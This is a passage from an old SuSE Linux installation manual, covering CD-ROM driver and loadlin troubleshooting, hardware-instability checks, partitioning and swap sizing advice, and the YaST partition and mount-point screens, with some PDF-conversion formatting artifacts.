There are a number of different drivers available for Mitsumi drives! These special Mitsumi drivers are ones specifically responsible for the "old" drives which have their own controller (e.g. LU-005 or FX-001). For more recent drives (such as FX-400) the item 'ATAPI EIDE' must be selected.

The same applies for drives from Sony and Aztech.

The Mitsumi MCDX driver differs from "normal" Mitsumi drivers only in the sense that it is able to read Multisession CD's. It is thus irrelevant for the installation which of the two drivers are used. We have decided, however, to include this driver explicitly, since there might possibly be cases in which one, but not the other, driver may function.

#### <span id="page-68-0"></span>**2.7.8 Thinkpad "Sleeps" While Installing**

While booting, the system aborts at different places  $:-($ 

There is no general solution available. For some older versions an alternative might be the installation via DOS via setup.exe and to load Linux itself with loadlin (see section [2.5](#page-57-2) page [44](#page-57-2))

Here are some hints that we collected in the past. Feedback is welcome:

- Please switch off everything that enables power safe mode. Keys: "suspend mode", "power management", "sleep features".
- If you start via DOS load the CD-ROM driver in your config.sys with the  $/$ S option. For  $\langle$  drive $\rangle$  and  $\langle$  path $\rangle$  you have to enter your system specific values.

DEVICE = <drive>:\<path>\IBMTPCD.SYS /S

• Please avoid accessing the floppy drive during the installation.

#### <span id="page-68-1"></span>**2.7.9 Loadlin Doesn't Have Enough Memory to Load the Kernel**

You don't have enough free memory below 640 KB. Try to remove drivers from your startup files or shift them to high memory.

If you use compressed drives under Windows 95/98 and shifting the driver to high memory doesn't work, you have to decompress those drives.

# <span id="page-69-0"></span>**2.7.10 Loadlin Doesn't Start**

If you encounter any problems using loadlin, you should start **loadlin** using the following options:  $-v$ ,  $-t$  or  $-d$ .

It is best to write the debug information into a file, debug.out.

C:\> **loadlin -d debug.out** <**other parameters**>

You could send this file to the SuSE support. For  $\lt$  other parameters  $>$  you need to enter your system-specific values (see section [4.9.1](#page-138-1) page [125\)](#page-138-1)

# **2.7.11 DOS Runs in Protected Mode**

loadlin can only boot the kernel if the machine isn't running in protected mode, or if a VCPI server is running. If you're working in Windows 95/98, you have to switch to MS-DOS mode.

- Either go via the 'Start' button to 'Shut down', then 'Restart computer in MS-DOS mode' or
- create a link to the MS-DOS command line and change the properties accordingly: In the 'Program' menu select 'Advanced' and mark with an "X" on 'MS-DOS mode'. If you now restart your MS-DOS window, it will start in MS-DOS mode.

# <span id="page-69-1"></span>**2.7.12 Label of CD-ROM Drive Has Changed**

If you have created an additional partition using fips, this is a DOS partition. Therefore, all other drives are shifted forward one step and your CD-ROM is no longer  $D:$  but  $E:$ .

After changing partition types to Linux with YaST, this changes back; your CD-ROM drive should now be D: again.

If you are not able to open the CD-ROM in Windows Explorer or My Computer under Windows 95/98, this means that it is still trying to access 'E:' (using the above example). You then have to use the system management tool in the Control Panel to change your CD-ROM label to 'D:'.

# **2.7.13 General Hardware Problems**

One or more of the following phenomena occur :

- Timing problems when accessing the CD-ROM (halt,long delays, bus errors, segmentation faults)
- kernel generation (or compilation of other programs) aborts with signal 11 or signal 7.
- Incorrect file contents
- Error accessing memory
- Graphics are not displayed correctly
- crc-errors when accessing the floppy disk drive
- Crashes or halts during boot-up
- Errors when creating a filesystem (mke2fs reports errors))
- Errors setting up the swap area
- Other "strange" system behavior when accessing hardware

#### **Background Information**

These strange phenomena are most probably down to faulty or wrongly configured hardware. The reason for this is that many motherboards apparently have timing problems. These timing problems become visible through bus errors (CPU-memory-PCI-ISA). Even if the system is stable under DOS or Windows, for example, this doesn't say anything about the stability of the hardware and its configuration. The hardware manages to work with the slow segmented memory access of a CPU working in 16 bit realmode (under DOS, Windows). As soon as the memory is accessed in linear mode with 32 bit bursts, errors can occur.

A further cause can be a badly cooled CPU or too slow or faulty (heatsensitive) RAM modules (SIMMS). Faults in the 2nd-Level cache (inconsistency, heat problems) can also create the above-mentioned effects.

The cause lies quite clearly, then, with the hardware, and not with Linux.

Linux requires more hardware stability than other operating systems do. On the one hand this provides increased performance. On the other hand it can lead to the above-mentioned problems on some systems. In contrast to other operating systems Linux assumes that the hardware works stable. If this is not the case Linux stops working. An operating system that still runs with faulty or potentially faulty hardware represents a severe security risk.

See <http://www.bitwizard.nl/sig11>.

#### **What Can Be Done?**

There are a number of parameters and conditions that can be changed in order to isolate the faulty equipment.

- Switch off the internal and/or external Cache using the BIOS setup (CMOS)
- Reduce the bus clock (VLB a maximum of 40MHz! PCI bus according to the specifications, a maximum of 66 MHz for the external processor clock): use BIOS setup or jumpers on the mainboard.
- Increase the number of waitstates when the CPU accesses memory or cache: use BIOS setup.
- Check whether the option '15-16M Memory Hole' is activated in the BIOS setup: if this is the case, de-activate it! Linux does not expect such "holes"!
- In the (Advanced) Chipset Setup, if available, set 'CAS before RAS': use BIOS setup.
- Test the memory modules:
	- **–** There will always be problems where modules of different kinds are used together!
	- **–** When using a PCI-bus with 66 MHz the DRAM modules must be specified with 60ns (or less) (no overtiming).
	- **–** Check the fittings of the SIMMS or DIMMS, they must fit exactly and must not be loose or tilted. Remove the modules from the board and put them back in (check for corroded contacts!)
- **–** Change the order of the modules in the memory banks.
- Check that the CPU fan is working and whether it really fits exactly on the CPU (if necessary use heat transfer paste)
- Switch off Power Management (APM). This was noticed several times as a source of errors, particularly in conjunction with the 2940: use the BIOS setup.
- Some Pentium clones cause problems if the kernel or the compiler were *optimized for the Pentium* but a K6 or a Cyrix 6x86 is used instead. On such systems you have to optimize the kernel and the programs for a 486 at the maximum. It might even be necessary to fall back to 386 optimization. You should use the SuSE standard kernel (refer to yast.boot).
- Check all general BIOS settings. If necessary, revert to the (rather conservative) 'BIOS defaults'.
- If you have a buggy PC-BIOS the *only* solution is a BIOS update. Ask your local dealer or the manufacturer of the mainboard.
- The power supply doesn't supply enough electricity or the voltage fluctuates: try switching off some other appliances.
- Do not use the "Busmaster-DMA", also known as "UDMA" or "Ultra-DMA". Make sure the EIDE cable is short and is of good quality.

# <span id="page-71-0"></span>**2.8 Partitioning for Novices**

Is Linux and its filesystem completely new to you? Then you probably ask yourself questions like: How much space should I assign to Linux? What's the minimum I need? What's best for my needs? How should I divide up the available space?

## **Partition Types on a PC**

Every hard disk contains a partition table which in turn contains space for up to four entries. Each entry may be either a primary or an extended partition. Only *one* extended partition may be assigned.

Primary partitions are a continuous section of cylinders which are assigned to one operating system. Using primary partitions, you would only be able to create four partitions. More will not fit into the partition table.

An extended partition itself is also a continuous section of cylinders, but you can divide an extended partition into multiple *logical partitions* which, in turn, don't need a separate entry in the partition table. The extended partition is more or less a container for logical partitions.

If you need more than four partitions, you have to make one an extended partition in which you may assign logical partitions. The maximum for SCSI systems is 15 partitions and 63 for (E)IDE systems.

Linux doesn't care what kind of partition it is installed in. It can be primary or logical.
# **Time to Decide**

<span id="page-72-0"></span>Let's start with the minimum SuSE Linux install: 180 MB. This only works if you use the machine for a simple purpose, e. g., you only work on a text console (no X Window System). If you want to take a look at X and start a few applications, you will need 500 MB. Both values include swap.

What is a reasonable size for an installation? 1 GB. In this world of gigabyte hard drives, this is quite a modest requirement. And there is no upper limit.

What's the best for your needs? That depends on what you want to do:

- Working in X and using applications such as **Applixware** and Netscape will require 1.2 GB.
- To create your own applications in X, you also need 1.2 GB.
- Both of the above items: 2 GB.
- To compile your own X servers, write your own CD's together with the items mentioned above: 4 GB .
- To set up an Internet/FTP server: 700 MB minimum.

With the robustness of the Linux filesystem which has now been achieved, it is a very *good* idea, especially for novices, to follow the strategy suggested by YaST: a small partition at the beginning of the hard drive for /boot (at least 2 MB, for large drives, 1 cylinder), a partition for swap  $(64-128 \text{ MB})$ , all the rest for  $/$ .



If you want to partition something, but also as little as possible, then the following simple rules are valid:

How should you divide up the hard disk? This simple question cannot be answered easily. Apply these guidelines:

- up to 500 MB: swap partition and a root  $\binom{7}{2}$
- approx. 500 MB to 2 GB: small boot partition for the kernel and LILO at the *very beginning* of the hard disk (/boot, approx. 5-10 MB or 1 cylinder), a swap partition and the rest for the root partition /.
- more than 2 GB: boot (/boot, swap, root (250 MB), home (/home with approx. 100 MB per user) and the rest for applications  $(7 \text{usr})$ ; posssibly a further partition for /opt (see on this page) and for /var.

If you plan to start Linux directly from the hard drive, you will need a Linux partition below the "1024 cylinder limit" as a boot partition (you can read more on this in page [107](#page-120-0). This doesn't concern you if you are starting Linux from DOS/Windows with loadlin. Usually, from SuSE Linux 6.0, the boot partition (/boot) will be the same as the root partition.



You should bear in mind that some programs (mostly commercial programs) install their data in/opt; if you are installing a number of these you should either create a separate partition for /opt or enlarge the dimensions of the root partition accordingly. Specifically this involves the program packages or demo programs listed in table [2.1](#page-72-0) on the following page – which have been calculated with size increases in mind (in the table mentioned there are also programs which are *not* included in SuSE Linux)

Just in case, either provide for /opt its own partition or make the root partition big enough. Some examples are shown in table [2.1](#page-72-0).





# <span id="page-73-0"></span>**2.9 Partitioning for Experts**

In the previous section [2.8](#page-71-0) page [58](#page-71-0) and in section [2.10.1](#page-77-0) page [64](#page-77-0) details are given of the various ways of partitioning your system. This section should provide more detailed information for tailoring a system that best suits your needs. This section is mainly of interest for those who want an optimized system as far as security and performance are concerned – and who are prepared to re-install the complete system, where necessary.

It is absolutely essential that you have extensive knowledge of the functions of a UNIX filesystem. You should be familiar with the topics ☞*[mount point](#page-468-0)*, physical, extended and logical partitions.

It should be mentioned here that there is *no* golden rule for all, but many rules for each situation. Don't worry, you will find concrete figures in this section to help you.

First, you need to gather the following information:

- What is the purpose of the machine (file server, compute server, standalone machine)?
- How many people are going to work with this machine (simultaneous logins)?

• How many hard disks are installed? How big are they and which kind (EIDE, SCSI or even RAID controllers)?

# <span id="page-74-1"></span>**2.9.1 Size of Swap Partition**

Quite often you will read:

"☞*[Swap](#page-468-0)* should be at least as large as physical RAM". This is a relic of times when 8 MB was regarded as a lot of RAM ☞*[Memory](#page-468-0)*.

Applications that need considerable memory have shifted these values up. Generally, 64 MB of virtual swap should be sufficient. Do not be stingy. If you compile a kernel in X and want to have a look at the manual pages using Netscape and have an emacs running, you will already take up all of 64 MB.

To be safe, opt for at least 96 MB of virtual memory. One thing you should never do is not assign swap space at all! Even on a machine with 256 MB RAM, there should be a swap partition. The reasons are described in section [2.9.3](#page-77-1) page [64.](#page-77-1)

Do you plan to run extensive simulations and need gigabytes of memory? In case of doubt as to whether Linux suits your needs, please read section [2.9.2](#page-75-0) on the next page (Example: compute server).

#### <span id="page-74-0"></span>**2.9.2 Computer Used as Standalone Machine**

The most common use for a Linux machine is as a standalone computer. In order to make decisions as easy as possible for you, we provide you with some concrete figures which you can use at home or at your company. In table [2.2](#page-74-0) is an overview of size requirements for different Linux systems.



Table 2.2: Examples of disk space requirements for different installations

#### **Example: Standalone Machine (Small)**

You have a 500 MB spare hard disk to hold Linux: use 100 MB for root /, a 64 MB swap partition and the rest for /usr.

#### **Example: Standalone Machine (Average)**

You have 1,2 GB available for Linux. A small boot partition / boot (5-10 MB or 1 cylinder), 180 MB for /, 64 MB for swap, 100 MB for /home and the rest for /usr; don't forget the /opt area (see section [2.8](#page-72-0) page [59](#page-72-0)). When deciding on the size of the root partition, remember that the RPM database is created in /var (see section [15.3.2](#page-386-0) page [373\)](#page-386-0)!

There is 1.2 GB available for Linux. As above, use 100 MB for root /, 64 MB for swap, 100 MB for /home and the rest for /usr. Note that the RPM database in /var occupies several MBs (see also section [15.3.2](#page-386-0) page [373\)](#page-386-0).

# **Example: Standalone Machine (Luxury)**

If you have more than 1.2 GB available, there is no standard way to partition. Please read section [2.9.3.](#page-75-1)

#### **Using as a File Server**

Here, hard drive performance is *really* crucial. You should use SCSI devices if possible. Keep in mind the performance of the disk and the controller.

A file server is used to save data centrally. This data might be ☞*[home directo](#page-468-0)[ries](#page-468-0)*, a database or other archives. The advantage of this is that administration of the data is simple.

If the file server will serve a huge net (from 20 users upwards), optimizing hard disk access is essential.

Suppose you want to provide a file server for 25 users (their home directories). If the average user requires 80 MB for personal space, a 2 GB disk mounted under home will probably do.

If there are 50 such users, you will need a 4 GB disk. In this case, it would be better to split home into two 2 GB disks, as now they would then share the load (and access time!).

# **Using as a Compute Server**

<span id="page-75-0"></span>A compute server is generally a powerful machine that carries out extensive calculations over the net. Normally, such a machine is equipped with extensive main memory (512 RAM or greater). The only point where fast disks are needed is for the swap space. the same rule applies here: if you have a number of hard drives you can spread swap partitions across them<sup>[5](#page-75-2)</sup>.

Separate the swap partitions onto separate disks. Linux can normally only handle 128 MB swap partitions, but can handle eight of these.<sup>[6](#page-75-3)</sup>

# <span id="page-75-1"></span>**2.9.3 Optimizations**

The disks are normally the limiting factor. To avoid this bottleneck, there are two possibilities which should be used together:

- separate the load onto multiple disks
- use an optimized file system (e.g. reiserfs).
- equip your file server with enough memory (at least 128 MB)

<span id="page-75-2"></span><sup>&</sup>lt;sup>5</sup> If your system is still running with the 2.0.xx kernel, you should bear in mind that a swap partition should be no larger than 128 MB; Linux can, however, quite easily manage 8 such partitions – and even 64 with slight modifications. For the 2.2.xx kernel the limit of the swap partition is 2 GB

<span id="page-75-3"></span><sup>&</sup>lt;sup>6</sup> and even 64 with slight modifications

# **Parallelizing Multiple Disks**

<span id="page-76-0"></span>This needs some further discussion. The total amount of time needed for transferring data can be separated into five factors:

- time elapsed until the request reaches the controller
- time elapsed until this request is send to the disk
- time elapsed until the hard disk manages to set its head
- time elapsed until the media has turned to the right sector
- time elapsed for transferring data

The first factor depends on the network connection and has to be regulated elsewhere. We do not to cover this here. The second factor can be ignored; this depends on the controller. The third factor is the vital part. The time is counted in milliseconds. Relative to the access time of main memory (measured in nanoseconds), this is a factor of one million! The fourth factor depends on the disk rotation speed. The fifth factor depends on the rotation speed, the number of heads and the actual position of the data (inside or outside).

For optimized performance, one should consider factor three. Here, the SCSI feature *disconnect* comes into play. Let's look at what happens:

The controller sends the command (in this case to the hard disk) "Go to track x, sector y" to the device. Now the disk motor has to start up. If this is an intelligent disk (if it supports disconnect) and the driver itself is also able to do disconnect, the controller sends a disconnect and the disk separates itself from the SCSI bus. Now other SCSI devices can do work. After a time (depending on the strategy or load on the SCSI bus), a connection to the disk is re-established. Normally, the device has now reached the requested track.

On a multitasking, multiuser system like Linux, there are lots of optimizations that can be done here. Let's look at an output of the command **df** (see screen output [2.9.1\)](#page-76-0).





So, what benefits does parallelizing bring us? Suppose we enter in /usr/src:

root@earth:/usr/src/ > **tar xzf package.tgz -C /usr/lib** Here, package.tgz will be untarred into /usr/lib/package. To do so, the shell launches tar and gzip (located in /bin and thus on /dev/sda), then package.tgz in /usr/src is read (on /dev/sdb). At last, the extracted data is written to  $/\text{usr}/\text{lib}$  (on  $/\text{dev}/\text{sdc}$ ). Using parallelizing, positioning as well as read/write of the disks' internal buffers can be activated at the same time.

This is only one example; there are many more. If this example were a frequent processing requirement, then, as a rule of thumb, if there are many

disks (with the same speed), /usr and /usr/lib should physically be placed on different disks. Here /usr/lib should have approximately 70% of the capacity of  $/\text{usr}$ .  $/$ , due to its access, should be placed on the disk containing /usr/lib.

From a certain number of SCSI disks onwards (4–5), one should consider buying a RAID controller. Thus, operations on the disks are not only quasiparallel but parallel. Fault tolerance is one of its famous by-products.

# **Processing Speed and Size of Main Memory**

<span id="page-77-1"></span>The size of main memory is more important in Linux than the processor itself. One reason<sup>[7](#page-77-2)</sup> is Linux' ability to dynamically create buffers of hard disk data. Here, Linux uses lots of tricks, such as "read ahead" (getting sectors in advance) and "delayed write" (saving writes until there is a bundle to write). The latter is the reason why you should not switch off your Linux machine. Both items are the reason why Linux is so fast and why the memory seems to fill rapidly. Linux works with shared libraries, that is, lots of programs and applications share the same library. A library call has only to be allocated once. This also means that your memory fills up rather quickly. So if you do not know whether to purchase another main board or some more memory, we recommend you do the latter as it increases the speed of Linux.

|                | total  | used  | free   |       | shared buffers | cached |
|----------------|--------|-------|--------|-------|----------------|--------|
| Mem:           | 63304  | 62312 | 992    | 15920 | 38692          | 4200   |
| $-/+$ buffers: |        | 19420 | 43884  |       |                |        |
| Swap:          | 199508 | 14548 | 184960 |       |                |        |

Screen output 2.9.2: Output of **free**

If you want to find out what memory is being used, just enter:

```
root@earth:/root > free
```
This will give you an overview of used memory and buffers. The output [2.9.2](#page-77-2) shows that some 38 MB are being saved in buffers. If you want to access data that is already buffered, this data is almost immediately available.

# **2.10 Configuring Your Hard Drive Manually**

# <span id="page-77-0"></span>**2.10.1 Configuring Partitions**

# **What's It All About?**

In section [2.2.4](#page-42-0) page [29](#page-42-0) you have decided to interactively partition your hard disk. Here we describe the menus you are presented with.

Background information on the various partition types can be found in a document by Andries Brouwer ([http://www.win.tue.nl/˜aeb/](http://www.win.tue.nl/~aeb/partitions/) [partitions/](http://www.win.tue.nl/~aeb/partitions/)).

<span id="page-77-2"></span><sup>&</sup>lt;sup>7</sup> if not the main reason

# **Step by Step. . .**

This is how to proceed when setting up your partitions:

- 1. YaST presents you with a screen that is divided into several parts (see figure [3.9](#page-90-0) page [78\)](#page-90-0):
	- At the top, you should see your hard drive's parameters.
	- The second part shows warnings and error messages from the program fdisk. You can take a closer look by pressing  $\left(\frac{1}{k}\right)$  $\overline{F6}$ .
	- At the bottom you can see the partitions fdisk has found. Here, you should see the partitions of your former operating system and the swap partition, if you have already assigned one.
- 2. If you want to remove existing partitions in order to use the space for new partitions, you should do that now.

Highlight the partition you want to remove. Remember  $\bigoplus$  and  $\bigoplus$  lets Figure the partition you want to remove. Remember  $\bigcirc$  and  $\bigcirc$  restriction is strongly seroil through the list. Make sure the correct partition is highlighted. Then press  $\left(\frac{F}{F}\right)$  $\overline{F4}$  and confirm by pressing  $\overline{\left(\rightarrow\right)}$ .

If you remove a partition, all data on this partition will be destroyed.*[a](#page-78-0)*

<span id="page-78-0"></span>*<sup>a</sup>* Technically speaking, this is not 100% correct; but your data will be lost anyway!



If you want to remove multiple partitions, you should do that now.

3. If you want to use existing partitions of other systems for Linux, you may do so simply by altering the partition type.

If you alter the partition type, other operating systems such as DOS and Windows may not be able to access data contained on them!

Now highlight the partition which you want to change, using  $\bigoplus$  und  $\bigoplus$  If you are sure you have marked the "correct" partition, just press  $(F_3)$ . Now the sure you have marked the "correct" partition, just press  $(F_3)$ .  $\overline{F3}$ . Now you are presented a dialog box where you may select the partition type. Select either *normal* or *swap* and confirm by pressing  $\bigoplus$ .

<span id="page-78-1"></span>4. If you want to assign new partitions (this is the normal case), you should create them sequentially. Just press  $\overline{F5}$ . If this doesn't have any effect, it means that the disk is already full with partitions. Then you may have to means that the disk is already full with partitions. Then you may have to delete partitions. (See above)...

A dialog box pops up letting you select the type of partition. (figure [2.18](#page-78-1) on the following page)

You may select between either 'primary partition', 'extended partition' or 'logical drive'. Confirm by pressing partitions. If you need more, you need to assign at least one as an *ex*- $(\overline{\leftrightarrow})$ . Remember: you may assign up to a maximum of four *primary tended* partition. Within this *extended* partition, you may assign *logical partitions*. See section [2.8](#page-71-1) page [58.](#page-71-1)

When you have assigned a primary or logical partition, you must enter the device name. YaST displays a list of the available device names. Nor-





Figure 2.18: YaST – Assigning Partitions

mally, you should just select the uppermost entry, e.g., '/dev/hda2' and press  $\bigoplus$ .

The next step lets you set the size of the partition. YaST recommends starting at the first cylinder of the first free partition. Normally, you should confirm this default. To set up the size, you may select one of three alternatives: the number of the last cylinder (e. g., 976), the number of cylinders of the partition (e.g.,  $+66$ ) or the size in megabytes (e.g.,  $+100$ M). Pressing  $\bigodot$  should now move you to 'Continue'. Here, just press  $\bigoplus$ .

Now you should see your freshly assigned partition in the lower part of the screen. If you are not satisfied, you may remove it by pressing  $\overline{F}$  $\overline{F4}$ ).

- 5. One of your partitions needs to be a swap partition. If there isn't already a swap partition, use  $\Box$  and  $\Box$  to select a proper one. Information on  $\frac{1}{2}$  and  $\frac{1}{2}$  of a swap partition may be found in section [2.8](#page-71-1) page [58.](#page-71-1) Press  $\sqrt{3}$  and select  $\frac{1}{2}$  in  $\frac{1}{2}$  sugar. Bartition', and confirm by pressing ✝  $\overbrace{F3}$  and select 'Linux Swap Partition' and confirm by pressing  $\bigoplus$ .
- 6. Is everything to your satisfaction? The drive should be completely populated with partitions. Did you remember the swap partition? Now move the cursor to 'Continue' and  $\bigoplus$  then moves you to the 'Assigning mount points' menu.

Under certain circumstances, YaST checks your swap partition to make sure no errors occurred.

# **2.10.2 Filesystems and Mount Points**

# **What's It All About?**

In the previous section all partitions were written to the partition table. In this step you will now provide additional information for the Linux partitions which have just been configured, and also for any DOS/HPFS partitions, if they exist.

You have created all necessary partitions and these partitions have been added to the partition table, but they are still not written to disk. There are some vital parameters still missing which will be added in this step.

#### **Summary**

This information is partially written to the file system table, /etc/fstab, which contains all the relevant information on the filesystems you want mounted. Each entry includes the ☞*[device](#page-468-0)*, its position in the directory tree and the type of file system.<sup>[8](#page-80-0)</sup>

Furthermore, YaST needs this data to create Linux filesystems on the formatted drives. The swap partition is not touched in this step as it has been already created in section [2.10.1](#page-77-0) page [64.](#page-77-0)

In contrast to the partition table entries (see section [2.10.1](#page-77-0) page [64](#page-77-0)), the /etc/fstab entries are Linux-specific and have no influence on other operating systems.

Also worthy of explanation:

- In Linux, all filesystems are linked to one "directory tree" (see figure [C.1](#page-480-0) page [467](#page-480-0)). You must assign each filesystem a branch on this tree. This is called its ☞*[mount point](#page-468-0)*. Even DOS and HPFS filesystems can be linked into the Linux directory tree.
- Hard drive space for file systems is administered in Linux by using ☞ *[Inode](#page-468-0)*. An inode is just a small file that points to the corresponding data for a given file. The number of inodes is assigned while creating a filesystem. If you want to create lots of small files, you will need many inodes, which require some space of their own as well. For filesystems containing many large files, fewer inodes are necessary. For more detailed information on this, see section [3.3.10](#page-94-0) page [81.](#page-94-0)

# **Step by Step**

You are now in 'Set target partitions / filesystems' (see figure [3.10](#page-92-0) page [79](#page-92-0)). To determine the file systems of your new partitions, proceed as follows:

- <span id="page-80-1"></span>1. First some information about what is to be done:
	- For each of your DOS and HPFS filesystems (in DOS and HPFS partitions), you *may* create a ☞*[mount point](#page-468-0)*.
	- For each of your new Linux partitions:
		- **–** you *must* select a mount point
		- **–** you *may* select a file system 'F3=choose type' (ext2 or reiserfs).
		- **–** you *may* do some fine tuning, with 'F5=Expert menu'
		- **–** you *may* change the suggested formatting mode 'F6=Formatting' (*with* or *without* a check).
	- The function 'reading fstab' is normally not needed.

<span id="page-80-0"></span><sup>8</sup> As well as information for dump and fsck; see manpage for **fstab** (**man 5 fstab**).

|                                                                    | CREATING FILESYSTEMS                                                                                                    |
|--------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                    | Current list of the filesystems on the existing hard drives:<br>Device name Blocks Inodes Format FsType Mount point    Partition                                                                 |
| /dev/sda1                                                          | 8001<br>2048<br>No ext2/boot<br>Linux<br>/dev/sda3 4313452 4096 -<br>$No$ $ext2$ /<br>Linux                                                                                                    |
| <sup>∕</sup> dev∕sda2<br>/dev/cdrol<br>/dev/fd0<br>none -<br>none. | /dev/sdb1 313236 30<br>No vfat<br>Win95 FAT32<br>WHAT KIND OF DOS FILESYSTEM—<br>Do you want to access the DOS filesystem from<br>Linux as a normal DOS filesystem or as a<br>UMSDOS filesystem? |
|                                                                    | $\langle$ FAT-Win95 > $\langle$<br>D <sub>0</sub> S<br>$UMSDOS$ $>$                                                                                                    |
|                                                                    |                                                                                                    |
|                                                                    | F1=Help FF4=Mount point F5=Inode densit— F6=Format<br>E F7=Read fstab<br>< Continue ><br>Abort<br>$\left\langle \right\rangle$                                                                   |

Figure 2.19: YaST – mount DOS/Windows partitions

2. You can set the type of the Linux filesystem with  $\sqrt{F}$  $\overline{F3}$ . Currently the tried and tested ext2 or the new reiserfs, with advanced options, are available.



ReiserFS can *not* be used in conjunction with RAID 1 or RAID 5 software. For hardware RAID solutions there are no limitations. – reiserfs is very new in comparison to ext2; please bear this in mind if you decide on reiserfs. There is more information on ReiserFS at page [80](#page-93-0).

<span id="page-81-0"></span>3. If you want to access a DOS or HPFS partition in Linux, you have to select it and press  $\overline{F4}$ . Now a window pops up and you can enter a select it and press  $\sqrt{24}$ . Now a window pops up and you can enter a directory. In this directory, you will mount your DOS or HPFS filesystem. For example, enter /dosc (don't forget the slash!). Confirm this action by pressing  $\overline{\left( \leftarrow \right)}$ .

If you have selected a DOS partition, another window appears (figure [2.19](#page-80-1)). Here, you can choose which method to use to access DOS in Linux (see section [3.3.10](#page-93-1) page [80](#page-93-1)). Generally you will want to use your DOS filesystem independently and only occasionally want to access the DOS partition from Linux, for example, to transfer files; for this purpose, choose 'DOS' or 'FAT-Win95'  $(= vfat)$ . UNIX file attributes and long file names, as provided by the ☞*[UMSDOS](#page-468-0)* filesystem, are *only* needed if you want to install SuSE Linux on a DOS partition – do this at your peril!

Generally, you want to use DOS independently and just want to exchange files in Linux. For the normal Linux install, choose 'DOS'. UNIX file attributes and long filenames, as offered by the ☞*[UMSDOS](#page-468-0)* file system, are only necessary for demo

mode.

4. Next, enter the ☞*[mount points](#page-468-0)* for your Linux partitions. Just select your Linux partitions one after the other and press  $\overline{f_4}$ ). A window will pop up  $\lim_{x \to a}$  partitions one arter the other and press  $\lim_{x \to a}$ . A whilow will pop up letting you decide where to mount this partition on your filesystem tree. Enter the complete path beginning with the "slash" (/).

|                                                       |                                                              |                              | CREATING FILESYSTEMS- |                                    |                                                           |                                                                  |  |
|-------------------------------------------------------|--------------------------------------------------------------|------------------------------|-----------------------|------------------------------------|-----------------------------------------------------------|------------------------------------------------------------------|--|
|                                                       | Current list of the filesystems on the existing hard drives: |                              |                       |                                    |                                                           | Device name Blocks Inodes Format FsType Mount point    Partition |  |
| sda1                                                  | 8001                                                         | 2048                         | <b>No</b>             |                                    | $ext2$ /boot                                              | Linux native                                                     |  |
| sda2<br>sda5<br>sda6.<br>sda3<br>scd0<br>f d0<br>none | 8032<br>2056288<br>2249068                                   | 2048<br>4096<br>4096         | No.<br>No.<br>No.     | $ext{2}$<br>$ext{2}$ /<br>$ext{2}$ | swap swap<br>iso9660 /cdrom<br>auto /floppy<br>proc /proc | Linux native<br>Linux native<br>Linux native                     |  |
| $F1 = He1p$                                           | F4=Mount point F5=Expert menu                                |                              |                       |                                    | F6=Format                                                 | F7=Read fstab                                                    |  |
|                                                       |                                                              | $\langle$ Continue $\rangle$ |                       |                                    |                                                           | Abort<br>$\rightarrow$                                           |  |

Figure 2.20: YaST – Mount points

Which mount points you choose for your partitions depends on how you plan to organize your partitions. In any case, you *definitely* need a root directory /, which is the "root" for the whole filesystem. All other filesystems and their mount points more or less depend on your preferences. You should create a mount point for each Linux filesystem. You will not be able to access unmounted filesystems.

